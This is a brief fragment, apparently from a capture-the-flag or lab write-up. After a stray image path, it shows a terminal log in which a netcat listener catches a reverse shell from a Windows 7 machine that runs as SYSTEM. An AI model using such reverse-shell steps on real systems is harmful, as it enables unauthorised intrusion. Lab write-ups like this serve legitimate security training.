 Index of /
└─$ nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.10.11] 55883
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Public>whoami
whoami
nt authority\system
C:\Users\Public>